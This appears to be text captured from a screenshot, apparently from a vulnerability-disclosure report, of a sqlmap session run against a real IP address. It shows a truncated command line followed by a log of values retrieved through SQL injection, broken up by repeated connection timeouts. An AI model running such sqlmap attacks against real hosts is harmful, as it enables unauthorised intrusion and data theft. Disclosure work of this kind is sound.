 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://61.144.227.35/m...
[14:59:06] [INFO] retrieved: 0
[14:59:07] [INFO] retrieved: 0
[14:59:08] [INFO] retrieved: 63135
[15:00:01] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
88
[15:00:33] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
[15:00:39] [INFO] retrieved: 287250
[15:02:44] [INFO] retrieved:
[15:03:05] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
0
[15:03:07] [INFO] retrieved: 0
[15:03:08] [INFO] retrieved:
[15:03:29] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
0
[15:03:31] [INFO] retrieved: 4
[15:03:52] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
71321
[15:03:58] [INFO] retrieved:
[15:04:20] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
0
[15:04:21] [INFO] retrieved:
[15:04:51] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
 going to retry the request
624068
[15:05:52] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
[15:06:24] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
 going to retry the request
6
[15:06:37] [INFO] retrieved:
[15:06:58] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
373034
[15:07:10] [INFO] retrieved:
[15:07:31] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
0
[15:07:33] [INFO] retrieved: 1258
[15:07:36] [INFO] retrieved: 0
[15:07:36] [INFO] retrieved: 0
[15:07:37] [INFO] retrieved: 0
[15:07:38] [INFO] retrieved: 1
[15:08:00] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
[15:08:01] [INFO] retrieved: 39
[15:08:02] [INFO] retrieved: 0
[15:08:03] [INFO] retrieved: 1771
[15:08:05] [INFO] retrieved:
[15:08:35] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
 going to retry the request
[15:09:06] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
 going to retry the request
[15:09:38] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
 going to retry the request
[15:10:09] [CRITICAL] connection timed out to the target url or proxy
www.wooyun.org